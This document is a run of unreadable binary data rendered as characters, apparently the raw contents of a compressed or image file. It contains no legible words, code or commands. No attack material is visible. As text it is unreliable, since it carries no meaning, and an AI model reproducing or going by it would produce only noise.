عj��n`��Xo���H�d�cQvV?d����G)����=\� 9|��yl�PD-���{�������%/�2����2�1��y���O�=�Ӥj,e_����P��W�=��K1��^T��T�L���REY�u�[�c��b�EV����>vt�>ˢڝ���R���bm��ц�-��Ѡ������o�f!.=ﶘEmy�w[�Ζ�����T�Ifp�Y�n��6:����6���C�O	�>�@C\���g�p(�ܱ�'W�Qʔ�ߛs�FLT��+R��W����t�H.5RZ��XEUt|����|=Q�R�X��=*�t�X	�b�A �Em�=���z<�q�⑹Hns��\ߞ7�A��ok`���u�Jg����T�C03R���U�|��FH��d����03b���e�G3a�B=�*7{�HG���I���-9	2��H�8h���dv���o���s��=>��$ H䑓I�S�3�� lbcx�'�$ +x`Ƀ����>�RUV�*���Tz4NԔ��J�kU�Xb��?�_�Rԩ�<fm�ɚZt@~��P��ߖר2tNP ���`D��P떶�"���ԤFY��f���b�.�-�ی�	&�|)[�R���%?�Jh6[�-lAIN�IQ���7z����S?f8-��/`�"Iz�7���xt)�F�����m�ϣPV��K�1{5���r�Q]�Y��K4��m��j_ ���Yeif�I�Ѣ��!&Y�Ǒ�g�ʍ~=�[e��#g�n6�n���I���JG:эdM�׹��T�Qq�!Ij�x���J�����7��������q��0�<XLw[C�ꐑ5�a +�ޚ����d�E.F�=�ΰk�N�DR�UD;hSp¾���C��K	����)�K�>�fQ�h�~�Em�����	�9b�������J	<GR���E�XE�ђ.� ����^��} �^~)�_
((�ڋ���m_6ȮzywJ����u�%�te"�ھ�(�y�@x'1�� ���@�;_���aCY;`�J$e^����e7Xl��ؗ����y�a���6�{ �S-�]%/E4���&��ZT��aQITA����mm�G�&a�%��9%O9���xl��G�ֆ�5ʔ�����[��˃��*o��`_�ٍ�`��� �F�TR�����t��=\�fp�,f�0mI|3mڬ$2E�_��j�CO�Iķ8qpI&C?]gH��/㴝�p��u�X�8nz�k�qg�3�$��UU��"�e2�!&�O4�>R�R=ue	ʒ������|�>_�&[���(��9����̖��-TN��Z�*����%����yVtpș�tZĔ�s��Ӎ���	�#�=5����Rx��k�IL&ΠE�i6�����%h�P�nn��L�;�����s�B��m<"l��I٣�י�����%|L��U�H5�>�<��X�b�U|A��KI TǨ���RB��9�Ȍa�ѝ'[%�9]��t�$�O���ڧ&�$	n���\?����!��i�5�l��ea63G���p ����V�0"1�D��EL���^�x���}�,�#3,4�eM=y��<<*���@��t��q&]	�����'��G�̒����:BE���-&}_�W��"�A9�p!�n��	 �h0�N��:�ۼ ����w�<#y5u�#s������0��~�[��ܮc��+��0`�جd�w<2�Wa<8!���BA1!*��G�=4���PF�{F=?Q���j5�>U�r�>�a3�&mcp.��7�#(۷}!F�J�fd�<q9LK�39���9�}ە|�B��:ZBb�D�2^��7B!�dL��E�R��rsN�bH�`�h�EC�SPToU�:wS<Q���"!}�A rx&���f����G��h@�Q����Y�A�B�>��P� lp2�>V�� ��=�D5��g�*�r:uC0+�%ˣ� v'rY`w �J3�9mO�&�,�ZͱK���ҁ�$q�	0@0u9u:-��Z�[��t��%��{Ƈ/��g`R�bE{d@�ft҈�x�qg�Q���I(�U3��9T/HH/1b�Hb�s����{�k�Y�C �H?�k�5�5�U�z��\s@F�J}A�tI�~Є�CL�q<4n8�g�v,�L�8^��0�4�`C0Bk'd.Tz�c����U!�v��/RbMN��T(�qQ�A3.�24�1��2
�1!�x*��e1����)c3$cW�2s$Xk:�r8P\����(HOI��>�*��=Q�Q.1�Ӊ��y�dv��o��$��^��#G&�/�AvI5E��Uk�` ��p1��R�A6A��U٥/��%CE|�v�Po��^cR#������2'S2�08��3A��`�W��n!E��"�UJ�5;��G�xP����)�e�='VjV�>c`b�eY-�G���igdN�m�0�S���(�O�W84x�K68"��c�Z�Bv�r�i;R�C@�B#�e~�n�a'<�=�D^$��AS�gx��L��o�(w�s&���F9�#OB7hD����.$-�"�a�2��v�h�qFo� �&\@ �1=-Q4a�Q��H=A��Sz@qH�(k�CRc@8	UPYH�w��6$�u
 p��ri%��<vǝa�������/�n��p�(DB4S�إ�)�ho0�fD��EѢgV�:�T9�%y��<�=hA|�6�C��ci�h�4ȱ�1�)�t�G�"�SUK����a�Љ�y*01;��)�E)�D+�B?.���Y��"��Q1
"�?����Z�[�<2xJ2x2g�{�b7����p�1в#v���A�EѲ�Ƙ� �%�!��6��e�}T�\?��j�(�{��'�E|LE�t(V� �O�I%��<)�X���21�y
c2 (<f��0����=���j�y!+�!�>����k�HT�HTa*��Z��Y? *�A�"mF��xaK�!�,tM��|}�|7\��UDʔ�u	0�6�J�lG6$�i!:�S^*�u�f��^J��r��1#�)Y���n��hљ$ARBA����9}�C�'-K����+Փ�&�)zH�FA>��*�bk����Fb7aY���-���{��!>R,���3(?8A�#9���XO�Rd�4A��{#���\DXA�šAʪ��Є[@��X�m[��d/j���6�D��c���|%�n��s�� T.E�e��3Eǒ#\P������~*��d聈���V:Nd�6�����h���bY{�8 H��rP�a5�T4`�������g8�R��Jv�x�<A�h��%O��M���NW����@�?�A�+��覓n�nL�������QCC$�!��V��G i��0���h��AR"�%�r���{�%7�[)Q0��`��q(~!@��YY��gZ��Q�kZ���2e��Ճ�%!�k���0[yw�%�I�]��K�q6��Fj2Gr䈪Q���p����DT�%��/ ���b�]zQ\�%O�S�Xʂ��c��?v@ bx[������U���g�k���D8K�x|��S��N|�~!V��t���#�yX�)�������=��������rZ35賘R��$�P����'zj�P�"���&��i	��3��W�o�$>1/'�}�,��6U �T[�op�����D�ш�c��TM������&g�D��p�����b`�҇�V0�g�q�'���@#�|�s��i��K/&�=�`!'�-Z4�v=�Fq�H�=�&�P�x*�| �r =C��;S���d�Xľ�s!G/hp	0�J<�)d�*����Q]J8{Q�A-�NW���u�$h�m�!@�K t[`c@���Y��a �=��Fb [ �g�p8�;�U��L:�D_d��~�Q0X�t�3�R;���q8Tk�=ą��Uv�ϔ-��N&�fj3+Z�%4/���	B U%�	�H]a� m�*h�9�[������)���|y�n<5F�A�$*Y��櫺�Sw��������ݮ��֭��x[�BN�J�q
	 ̏h�2.ЧaSP�$�-�5���Ј��%l,�}����<�^}˂o�&ZJQ��R��f(a�F�����z���G�c�����T���� 8�,mZ�a����HJ��-�PjZl�Oh���4�f��c:V�=~���������o��E��؍�:�?YΚy�fR�D�>����P�$6z#bD���۝�-�*��u#��<���WR�f�)Q�A�Op��T��*���~T=r�5���B*�)=�x��SDcҔRٲ�E�6��Oj����.�Dd#Lgq1�=�*��4�[��d�Xm��} �MƋ��[` u ����%Ou ����G�&������m04����S���_�[S~��>�ӂC��巤��$�R���0(�!Rr-�܎����qǿixe��M�{ ��=�����6��)��4ߦ�is���x�'ց�ъ��5LC?B�,9�C��@�!Sd��U#&�j������p� ��d|ͷ��Bnu`[ cI���}����&]�p):�2�kB���淑6�(n�"㽜6n�K��浑�'S�o�r-ˡ�R��0��<#y|t��Y_����&G�)��zp�d���H�f�ӣ6(���/{�>5={V����Y��Gx 72ul�ڜ�r�_?|���w!�~\�q�_1��qQ��#�.�l���;[BvA ��Ǘ](��`C��(Fb4��G�_ТA�1��1�G{���Y�ÇD�,���*N�G�NmX�aԉ�L���>~�����/߾~���˗�]��n�/�}m�%�w&��3�%K<��e�w���of���H���߾}���c�z��}c����O��1�j���Y��z�\�����c����[�r��u��w�������N=|�^��T���OC6��ۈ/=z�H����W���5�Կ��J�����+�� *#�jA|R�����(�.а����(�������* ��ϡ��(�*,����Ǯ�����2��#�2����2�S }k��.�ʷ��r.�������P�6R۫�{Ȁ�:�p��:�V뮞��t��{�k��ܴ�����tS�>S�3������{�k���"���*o�z@��Y\��� :�C�+�@
�p�~2�'����TC���b��[��#{L쏣�\Ū�S�հ�
���*2j���=����"#�Oŧ,4�	��,�X��ƞ�Iu'�R�0I����r�1���V��E����.�V#�5�k�<#~N����M�{&���,@���;�#8{"U�6��{R[/!^}"pEI�J��z�fwb(
i���V�z?��"����/�M�5�#|��u�c_��"�6��.~�6ۙp���^��9&C�J)�K�)������v2|������K~�S��}Ԕ���xcn6���K8:�d�C�t.�s3�M�P���$?�8�c��~Z���4b#��.Z���Ӌ�W�w2�����9yO����**Z�
�"�)�T�V��@(����+Yg�*1���r�hV�U0µ������˯�'(� 3�G  r%�3	ěe��%/ip\�ה���½�_U2���'}�P�y�s"�הI5�2�ǌç�d�z��s@8�mb���~���dd�Z����W�Yϝ,E���g���A����,DYW��& �R��P�t�+�@���V�Q1hj�I���-TD9�d��-�ԅ}�G�D"��`�c�D�� NoZ���$A��[�]��J�%/	sX����i9�m�����<*�@�1���ΡNa�&5���v�S��d? S#F4Y��c���ʘI,_Y�&)�B�+���¢<O�d!b�ʈ2�-~��
?4z�H7�}��͝��U�c��jF!�e�.��㪮��+�Sc,{U�45�@^q���`"	�0ݨ3Yx�e��Pnc���l<ذ~Q�QΠd��� �;\axZ�0�E*	iY��T".
8ebYC�r;�D
(#C[]��,U+`���$"��qDT�L_CB���9B��6*:.��W{Q�(Ĕ�H�U`��1�~e��@���!l��(�>��*m+����i�F.a�4N�f8R�@�-����D6�߸.O �M.EH:z�:�)y�s;์w'��m�Si�G��[bW�GD���V=��P��{�y�"k�{�.����Yu�����(���H�Ѕ BEU��c�R�tj?O}��B�==�%��J8�z�����IR�����L��2���%5�)�����6��X3����c�!:�l�au"&��Æ0�e�u���ʹ�m�8�	NTU�`��e��E���5�Zy���lY�	�c�Y���84�(��^!
|����d���� 4T�/���ھë�1d��:���_�dk��P���E��59��]�-X���k��B����ٔ¥ϑ�%��s�٥��(uo��0R�&ĳ�\w����<��]�ڕ�F��z*N������k-��b"�uӺ����-+�,�|��!k��pޙA������o	=���-�$b��c�7�,��/�2�����k5�1���`Ƞ�I{RMw	�@+`��/_�q`�DO���5{Q�KuS��]n�2N
A���0'cM�8l��S�P��N�^|2�-����i���Ｚe��qW�뿼9�s=�>����p�����r&/�y�B|��݃�s�W��A:�����$hw� n2�� u�v�:�|�l:��D!4P�FIj �,KI�mK�10<��Aɲ���d�չ�d�㣵������G���3��8a\ԥ�Y�b~2T��A4��nT��܃����m�(�g���B���l��T-�� ���f�ZVW6�~d�1�J_��5�5$�	�H�@�d;�dI���|��G�h����h��oT�R��%���$�AN�~7�\:����� N�����bΫ�z�Ub-���2I�0�!��8��9M���+=��{`�W[���ߚ��!��表*�h�9��"��"{:��+�x"9�;�,�"������:��	{��
)	q�2� �����'nӮm˶�k:H3��$��.3�����@�$���ì|�;��?��((BP�K��<���)��PE�U:�:Q���!��8�:!��4�3EI=HA9dJf�A؃��8��d��[���*�����7K2�"[��;�d��Be����5���0�)*�}��n�6.��7h��	h����h,	m�����c���+Z
��� ,/y��S0PD�=[~9�L$�0�;�-���#)���G��Sʯ�h%�+L�\�^���1`R��[�b����1��*�B<�:E�iX����q��A���&�-�.�h�`̦(�zl�ǮZ�|�6.x�����A�B��.7kCm��7/+30Cg�>oۂ��I"T�*G!���Is�&��{��� 4����(M*4ɒ(�YKF���,{i0����ʱ���b��Q�{���8N[�	��&<������y�D����:�$*����
j� \M��.���*2�M��#oY���5��)���(#	j\�lt�x�F�?��F�|��#�4�+e�u"����H�G"�����C+��>c�M:@����J4�G����РS=R��!:�ב<�P��C<�,�������S����-�13-�H\Ũ���L��*����ccCď����B�ᮡ�'����+`C��3�,��XJn�1C���͒Ю/�2����t����
����&Y�b?sRC0�y�{���/�š ���0%��8�h%ʱO�QC��C`��5����!���X8�T��Q��z;9X�*�^�P�y��!�H�q��.c��	�K=� C��M*k���.X�`L��B7ml�h��oKN%3�hU+�hDN�3�rS��Q*0� �|��\ ')����\ˍ�K<�Ê�G�bOF�G/@�b�mQ��Oʹ�؈4SC��y<s̝
M��
=�{�����BA���ɱ���رH�?��(�e�����"3��Q�'���ß軏��B���抐�ܺ���qs�/�2����l�2��F��5(q��
�~0�-yO��0�?-�.�G1�������P���ṗLĉ�<)"�4�����rZG!��#"�XԱN,9Ι��t�������$��C����:|���r͜y+�؏�h�
{@���X�:o;�p˾!%N0�F��>Y������pR��$��(|X��΢��\O�;���R��\O?#�0IR�\����9�!縍V�Z2���cWت�CA1��ڡ8C%��!��h�u��1^��hB������-�tx[�6QS5ƌmX!�N1Q���"��ʕ~�7�4x
Ž>��å���0��kԶ�-Y-í��C}����9��Z⯊4,;l��"�
"��� ����(��I)�h��0��~@�5���,S�2����Z��{mPb�̥�Ha� ������.��.��'��M�#�=:�r?�X.?�9
Q;�.T�q����7@N��U\%���#��Ғ�USYc��:�;.�������yDK��`.�4�D��R�jO�
�44��8�!�yHK�!�b�O�@��N<D�Q�z5ɲ���9Y���4�!�M���e-�MŽ&��� ؉�I$��Je���ܛ����� ��(
|��;0܏���7��B�?�D��D�pӮ-t6��#ŉ-YG6Z��\	ڒ���A��J0���jE��z�*�I~a�J��IS�ʹ�҉���<�QӪ�-��!s� �<�z�L�YA@e�D����S��H� r��I����Й��^�T�:�x«(�£k�� �0 ����Q�XE�.����U�{���4־��M��c�}Ql P:,)-��)Q�$
b�+aOIb�y���̻QB6�9�԰�θ7�O��TPҹ�&5]<�H��1�r�A9Ot�(	���5��Cً�!i�L�3�e�)�B>�SmX���1��@?ptيвV����.�є�¥�6�;�C��m�	m�c�H��s�qSjn��v��8����	��0��Y`=����e�ٺPV{����1�C������8��pE�N3���I���.b��� ����x��ݵ%���e���_�>:�(SB����ӦB����ǼK����9�S�O�Axf�?2LU4�mUuN�c���3���϶�LN��>��T?��픿u��-�G�J�����K�9�Ŋ(�5��T31y�^er��𴍱����UV���]pWV���@�4W\��)� �������(�(��p@"��]�����F{ 3;�V��$�2�;p��K��)�.�ob�a�A�E�f�	���q��%�W�m��ȥ\���1�� EN�������(*�~��c��'	��h0�[4��M���:;ji0a�G�V�X��Q��k�~��O5	�B�lW���)�V���=������.`R�9ߓ� �1�wܸw6i�^�,BE�\��=C;��p^x�.32�����I�0�.�F���j��x�;+���󂏦+��X��q��m����1����Z�¯���:��}uz؊?�����uy<��?���֤��c�)O�����n[
�g岽���5�@|GA�^Uf��>w���,�i&�	�3d�>p~��9�����ce�(A����y%�2E�@�!�25
j%�B��x��_����B�؊���)�RC���g3��\�kFx�?|Y�c��q,��?T�����r�v��OhŤe���30dI�ӟ���!�۩�"!�ȗQH͊�؈�z����4	�� .������z����{{p8i0�P=����H�}@���l�7Ā?�&��_A�	Xx��.	����o�������#?������^�{��y��q�L���$ز�'�!�0��E蛉�9�iŊE.�*�(D>�3�`4���嗯^=1�Ȏ-����r�,��,����5����|C���o��}d��y����s��}LX�M|,7߫���G�S�o4�1��j��&���֮soLj~����f�g+e�Dk/�f��~���\���ͧK��i��Q��23|/��A��@��,�Z4�ωZ��"^&���S�\�Y3K4�[l��1[G-ɶZ=Nm�EQ�Q�BYU�Bo�!=EM��A>��BUU��Q�g�=c���f.��Oq�u#`���_zF�X���]�6X`�)yYL�Rb=�$K��wex�}�c��O���c������Z���QM Մ�m^���=qy�m�Xϙ]p�Q~�9�����E\�Z7���I�Z�}T�H��c�=]�h�?04DR%t�CA*|
�z�?����m5��m�ʹ�G��J\G�t��P��}	�)���F�D��!v1ѳ�fD@]��ӪEu�_d��?����8f�P�Y����`Q&��F�$�w��.��*��x��4>1��[n�w�v�y�fi�Æ��Gk����g��j���FKw�������iY��(vͅ��ru��oJy�6������9d�C�ңa��$�n.�\G���&�d�6+�?���>AlѠV�6����i8�|K��F�!4U%4]���U�t�}s���3򳆺:��X��;o_�J�XaJ�b><��V��q�b!�S?1�S�t��F�]2��=���glm��s���\������	����>2#�����<�/�)}s�Y�YodՊ�H	�j��'T�ѩE��[І'u��\�������p����>|;e�@�з��g)G1
R�"!
)E@ъ��!$�	���JD.�($b IH�q�K2�9�b�0υ�1.TR������%/L���B���3��� ���4
L�iZ*�&״�}lҘ��t�:}�6�aC=bב�g�C^��w8�5Qep�p����IJ�iM^2�	��T�E�UOeC�J��1|&5�YJT��|�Kb��Zv�$��Avx��.��iH�#��Gd�;Ve��J� j�:#K=^����I|�!`V8�k/�:	�xٗй�F���t$���$��L���C�F���t��(V�B$$��� �8�y��=D!���c'���Ε��e�#t����dZ��z�j�B��JBb߈i�q�ݘ>�0GN��C���#w؂�҇��"��V�������|���>��B]l4Ω�GN�s	�ft f.�TT�����O�����P�/��*I��>�#vj�F����3I\�>��;Z��6a���Ŵ�D��Y͜S#�1yk�����)O�ԓZ� �2��#4z�Ǵ�#��m� ��P� �!؁����h:�3��6_N��:8�N�Y�G=i�K$Y���"���e�>W��Һ���0�Es�%�Аc��U]K�v���P�2Te�Iݿ�PJT�����~�%��Ir�7���i`�Ut&�p�M�zdwS'Z��5h������=o��8c<����,�m^u
��-:��a��!$�|�⩀z8E+�P�?(�PB��}���j��6��_J���5T1� wL��@�[u�g|~ҷ��(D�K��!~�e.���R�Ԁ�p,��Q�(�B]V�]՝*b,C���?�U,Պ�24j��M=�ؙ��6��hn��<I�&Y�D���/�v\�(�G#�y���mOGE-Pz�VmMI�T�v��:�Sb��R:T�����ظ��f��_�x�Z����X�y�c���AQV�#��n�Z�P��a\��tH:#���8��Ш��6_���._F���ܿ����P����ѻƣVͤ�4�
�=�����Ѐ�#Mc���Y8�G��� ��e����h�
�јps0�`#ϑ*Nc=�Ј�x!�B{JlSPr��\Tuv����cͱ�t^2�K�	0%�j�!��T*n۳#b�TYe�u@�=4��*���vq!��J8��U�1����n�a��rլ����N�C���5~
G4�-���a';CBIGQ,�-.ؿ2���7c`�i�/N�z��CPB��=~�!>�iA8$,����O�aՈ�E}I�md��;5P���M{vЉ%�0E���[�����/��Ặ��|T��H���~�T�+���Qw�{���8n��}F�t��l:�|�i���S1~��B#�u�#\<<����?:�E���LZ�(�s��$ ̬�b�>tX�-�d!�HM�H�g��iHQ�4G�P��tꍟ���>�C�X A�V<��!K�f)!�D+����T-����H�6_�\�u��+qN������b�H���IX)V"�Ú�IG`Ll�]�Yo�N5ڞ�F�4���]������f &O�i�s@�aͥQpʨ�B�J@mR�LR,DB!����U>IG륞դ�@`�0�SK�@K�HV�H��d��H�E��N��n�������X�.^J?�>�AZ��V��X�0�p��"�Hd�R��1��-�
�4
�\Ϙd�l��l�N�x�ՠC�Fj!Q=� ¡<M��X��A��A<M�a-Z<9�$J�(�>��(��@�X�T�-������X"Í��ݓER�Ԅ
"C(�@HWh{���hHV0�o)�@YF��1
#>�=�AZ��=p�/��-c�A|��NF�iU�!IY��dAR&�> @�Ŵm���[`8���	5�˭�nQD�������H���i��n��5qD��<`��c���_! �QZڣ=���#a���E��e��D�ʩ��Qx�Q4�OЏ$J��x��O���J���T�ۘ��M��JB��I2UH�ܤ������ئm��n��n�&oBn�n���f�A�m>�o�fq�!��SΦm�=��Rm�`4U`h�U5���f�px�hD�J��V��k��Z��6:LFɉJ�Ff�T��]�����>�߁����E��?��5� �\�	�i^b�OM�)�X=��ᅨ�*���Z S����H�V�dJ�(���V�=`�LP#��N�CL�r�?����A�[�i��A8)�fKF��d�m�f?���E�ٖ��Rɢ�y������J��oL
L HZu���Μ4V���h͟0
�6� Z�^�=(���<�#&��a�^�Ӏ��E�ô�M�,�
z,�A���<(b��=�^5X��� �x*����`CrŶxȳ5$��F��ѥ�J���$���!��o��� @  �*k�.k�>+��A <��ߔ�J!��Amf`�u}��n]�Y����Q�D���K��7����gr���{e���N�qco���F�I�;�#�N���h�
���EB����VcV�ݰ�WpEz`A��D$F���0�g~���S�Y��u��!��4bS�H���(��ؖ�u�$�>%>��}����B�.-�6-�N���#��(J��_�AL��P%�I�Q_`eP��޽�w��ML9\��FF���	n���Q�����e�S�=.���RZ�N�e�I�RҤ�A�
ƊHzx
�Z�0��(�i@�"�JR����!�>��"	�\��T�ń������V �HAThlVP��d���G(��=  $,��Ɓ�:m�Fm �ñ�M������B��S�Vu�R��`#L�'��Ϛ|�	[e���ƍ��j���g�a`"��>��&��j-a=��N:���.�s��ɞ�q��Y��
��$�C� �̼��E�en�9*�Q�:��ؓ�|��X�26�Q8��RTL��(�����O�(p��慒9E��E?8m�&k�>kǞS�����@'������-	J�D�ޢv8�@NO�=��,���+bG�LS�Ġ� ��# j_��_ա=�c�X��Ħ�i����A>2cM�N�#�*ɾ�)O�NX=M�R���M���F�NmZ�g�U*`��i
U�p�&d�m��S��k� � 0q�3��0M�V���RY������V�kx�[��9�P���l�eh��������41��ZT������>^�=e�:��"�=B��w�i���Q�=|J���C�d亦o��5O������=q\�=���u�ʄ�b�O
ځ�hD,��j���Z1H=�M)�jr�2b
`�S��&�뾠�4/�
5�:+ύ�=���? �?��"줛�]�&awf������i�:�
^�=���靰̌a�~mQ������l=h��� 7��#\��H��!i���Cd����ʤ�ƍcn�8��G��d��G�u(��B��w�T�Ēp�(M��x��MVв�O$@N��m��2KO��Qt�QO�(DkB�²���"+K�f�pH�B��z+�Z�TW�SeuaeU��DD�a��F���\-țl7XI,=��ȴ���`�c�����2�^K���=���\u�C����R0�T��i��mй���&�iZ=���:�Դ��W�v? ���Y��*ϔUt�?ب2��=���aBS�n%��  Q7�)?wĸ��J�客��t��Uiƹe�Pu�����5��j�͝3phdF�7�D���\�vlo\ΰ�����!=
��6l�f������+�c�ѥb�VVL)�$J�0
K�eb6�A,(�,�|B���V�4΢�=�� �tl�C�0�f�>E@[� �2  ��I���6!��I��f즷v�Ts�R��E�UF�o�W�� u	��ā�7�l!D��>�JHҢ@6�]Z�",�ҵ>r�u�#Z�<�=LѨ�~�#�\��a��*����㇞p��	� ��p|�Wl��v��ǒNd�ݤ�.(T�2f��O7˩m>(�o��L b5 m�2(�f��Q�_'>�G?�dQ�W�	Uf�d5�gv$ڜ� �����Ɨ�����"�������%����c��`ш �
�l�sx�aP2Ұ�cb�cB&�MH=@V��U�����5!�ث���L��F������L|h�6�	ﺶks�[:���"��rV`�#D�O+!p�e�#8���ͳL���#L��X cW��7s'
�PW5�X�}$�e�����"����X�$ȝȯ�$G�u�ҵ>�c�)eJG�D�H�_��FB7�
x���e��U�ASǢq9��}�YP�� ���"������D�e�+�D,�Ud��({\�3��?zC�X����-C�ЃH��8m� ��ze���׏О���)�Q"�-0��_�,e�~h����o_>|EO�$ӏ��M�>u
��U����CF�߾�c����U��{dɒ�w��>o�v���n]�����O�X~p��kA/ߺ���]�E�,k��{�%���:'g��8r���֫�a��ÚELƞ
i��7D�?�g�6@�^���p9;���'F�w�ڮ���=K�kv�d����i�{���7}������c�>A����D��A.�
�i9"f����,�	 H4Z���g{��ǣ��@ 8��A`;�	��0�G�=ʸÞ0�"*���Z*�}����|h��Ik/���Vs���R�,����Ԩ��ɱSL����J�l<�X�˻���2B�L1w�L3�\��ƪ+�{� l��2�H�P� �n��!$����t[H@K�/.!;C�/�2�*�3�7!$°��0���KJ������Tϫ��T�	"�J��.�0H�^���'4��p�&�|�!FPI��!��L�"�~��G�86`-�ɥ�܂�=0�b{�	ޥ�2JF]���q�0���B��ZK�Iǚ���}�|�¦լ���kR�O<}����FEklM�@�I>ʨLL�'�l�1�"�����1/꨻�biÍ�����6?��P��邟�#��Uˀa攬L���j�ޚ��H��W������;O� �g|�HW�����G�20�h&z��;� !�'X
�5Nڶ}�'�~��[��|\ #�Ȁ2�(�	�U�~���(���|d��F�ܲ���\o�-}��ݣ�2i�8.��;�dm1� �4/���5����I��R�Ì��2ҌLL����j��#B��t;x����t����͡���6�z�R���]65��j�ʔ՞��Ju�9g�N�1<��~�Pj+�̇=~XD|t�+^ٍ?�?�@80�E�ёbtY�G������� �H�j"s�k]��N���]��u�UQ�Տ*�G�Ê�N#�ˋH���� �J��x���9��K���Ԩ�9�ZLc���2��{�#�g��Ő���� �)���v�K�&"��G�$"�a�#�s���	fu"vڈ>��
�\���#�e=�
�=lb�Lp�4��  ]�� ]��5�~p�s/č 0�u������L�c%��M�d;4d ���ڐ~Ѓ ����U�*R)�c�>���~��NrQi8��4,ly\�1'�a�.f��r�4=,e	.��)��<>*4f�"&CHB�ILb
�[Γ$U�a.J�GDv�'M P����.7���]a��:�4U�Bf�i��pG��9O;���øsF�0�mYOPa�ZyU�$,�9uE�]�� �q��ڒ�Rs"��[���#,�A��ц3�D#{�1���"�B��g΍l������ޓ��Q�I��ֵg�� ���#�l�y�L�Z��6m�ܩZi�
�齖R_Y��$�푬2�q�beE������޷��Ȇg�;�E�#(��R��˫P�T�U��u3�,��ˣ�.�K�q�^�21-�(lax�=��.�A�B�L]m��OA���x�����z���"�[C�9�|��I+�Fq_t��ȸ�� �����|���.§�\tO��ӟ (iْ��H/Hs��R��;v�-��eks���I%%� �,���)SgB
H�%π3��fVf�ك���$ta�����ZC�G ��H�ݨ�#��ɋ��bO�^ڗ�0�Cs�b�PaA�/� �cң�] ������S!��4��qуp�����V�Z�#Lm�G��@��!��t��÷�qG�=A���6���N(4��e�[���Go��g�p�N�1M^�Q�H�`��Đ��6NG:i��$��I&�'�^hTڗ�C=�Q������ɒ��n4yI�JR64隦�f�S�*S�5.�`�Y�=�����3�2�6�/z\`t�]D�1RBL�Ǆ'�U���V��|�M�$9�W�0^��!^�#���}o�!D�z��f�@ ��W)�e�E��Y6�2vџe�V�IU%�]H��t=p2z_nJ9�o�.���W�Xz�I�QS������sZW>�����=4^��,������se�S�*�w�­f��i)��s�Xe`�ppmYM����\�p�p���j�/1��.�W���tj�#��H0��T% �M�u:� (�@�o�� C��#Ň�C��O`a�h�@���İle�=�>�Ƙ-%��Z�xt,S�D}��w����=��x(�cL�42CMЄ{�HM�Uj��m�`��X�khn��7t�Y��Ĺ�O�*�,�k��f��=�H�Ħ$�@��J�N/�����;�*�B���R���D�&ʥ��گW�LԘ%��Fs ��E#�%�@<R�m�����c"젓N�%�Q�8���?�-(��W���h��f��R/�d-Dk,ڋ��O��B-N��l&Ѧ�GFcT	����jo/�+d����z�I�����]Z�����0�b���7f��BBd$0�j���@����U�#����`>�k;:���(}X��Pn�*-W^��0G���7��jn
�%ʥ!0B8\����#�{ƣ��&6l��@�.�od�,����	b�ct��l0�]`�n������"X��xȃ���yF��DK�J#.��y��i��9��J����ktg`�ã�£�$3:#����g�P��2� �4ZDg(�7�i�� � .~xch��b+��f���f������ r�?��G8%/�0���k\��,"�2�H,"���t%?,�d��)p@D!�f!��A:�]�����`��a�
�%�p����J��D#�B=���� �f�P�'�oJ�� VNG"�(��1��N. �"�+���T�gkD�5@g�"�`?��.ڋ��d�+&ˤe�gRjL.c|F���Vtr?�}�&��r6��|f)	e6Z���]�,.�"���mP�(^� ^omje�"$9�p����c�l #0"&-�vM@n#s|Ϭ��2�ab�c��F����or��T/��Ɔ6lrb�&�&�,�mJIb�k>�L�
2��]��n�NE ���n�H2*f�ʑ����QI#06�/�.9N����(�P����;�i2���LP�LB��n	�NNm��?��g2)">D�،y�g����$�Q"_=�S�z2��s��'lr��f�K����FM\�?����>&s>�`'EDfBTb%N�l��FV��E%�."�%s�fxFڼ�#O�>�i�T��
R�@s)J'3}b��fBot"���f�vuB'4��"%�̘�#ˈ��!>�@�j#!n4�`kL�L˼G�N��l�T�W(M`o>x��t���~�6l����o0(Z��ئV�!�¦+?�|.�Р0�8|��`fIc	#7��G��E�|�@�"��b�@�CC"�o�*B!�<��8�F�"]l�#4b׎f� , �.�$��c>�0��pR�o��h�,3E�WǣVf�hMcb�;M�����M��FK\#U)-��-�New���"#�zk8	�z��l����+
����ghҬ[�(7I7>D~n"���=�f�o���#� �X�<�+8�L?�qr�:��g0	��"*��0��uU�cW�?^6C ��A\~�A� \�AeGV%T"p
�"�-xL�DkJvL2���J�x�#�x�._eh
c��G�m<�_Q������y��i��H�O<pga~����e)�P
e�7p9��Glq1�9�O@�qj�8\�66#<�*_,���MqV��>��PP�FhoK�w5ބ*�P��Dl�X72-gñ�����ԈY���!8�Aؑ�F�9��d7B�G�J-�d�\mW�)�J���� {�شp X�����@<�U_�(qɣ�:���b�S�'9��H�ȼ
h�)do}M�1�WMȤTچ�f��O�撮�@x����j1��oG��.�=�Si+k<���6#f�ul�HrG�#��oȅs.B6
�%��bQ� vi �q��,n ��%�Vbrb��@B2� �`5�~W%[C�R������X��xg�o��y ��U0fml�m��W���d$S�:p�&��J��H'mm��o�GfT�BR��3 �&���/�D/�29��Ü˺,O)BP��?��-is$.xD�tиT5 ���ijC������g��,x�oq\|�gtc"�0'�c9��Xp.U�&��R��]�A<b�@��q��G�K`�9/�d.JQ����9�O.����
�x�U�cJR�dd���:��;��Z���뫃�y#�'���ʠ4d�6M�6��yk �?vEt�8����M��r���O|FB���"��F0�Y��q7��'bW	jʺS��j�l�h#7Ւ6�;Ʉ\�+ף= �>v\���Z����Z�R� ���#����rZ-�>�۞.c7����o,��*Vx���tE�0�b�?����XNȃ;o��
��꠶Z��N���^��f&_
���K捝�9&Ej�v+R�S���S�3{�8�gnº�U��1�g0~L��kf��@�g$6&�4"�uT�-�lzĘ��b�jqn�@zcs|*"��`_ףm�(�Ry�d��d�ʀZHA#!l[BB#Ɛ%��/Z�
��
P��(<�Ry�V�
���(+��WxE>��<ęi_�#��64MO��cKc����L2�@4�O'|Hz��Cy,cӝ�W��G/��m0�@j
�J�s��ED!{�fG�`����P$&>wQw�C0fI02�H���>e�!�̈�F"�`=���^�0g���%��#A�@d]��p<�O�m2�}ւ5��G�'0pDU�n�0h�l�[$�c?v�W�}?��[_)N�1����Ќ��a\�j����\-���]s1�V�*�|J�$� ���{v+&Ijd��ʄ�KMP���n��s��3��Loep�Ƞ�V�3�:&�"(�P.����>��-xxa�fQѓ�E�@��&"��f^����f`�֦������7�Z  *����&��G��#��+�$ �Ɗ��*K��*۔�S�.L�ޘ?�+�ƃ� G@j�|��j��,��S�r����`k��������z���R�ei���MܚKP�Q6�p�dP�ڟ�� (���L�G�G
ؠ�o]�A��c��j�
